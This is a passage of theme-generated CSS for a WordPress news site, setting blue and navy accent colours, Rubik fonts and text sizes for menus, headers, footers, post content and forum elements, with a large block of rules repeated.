    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
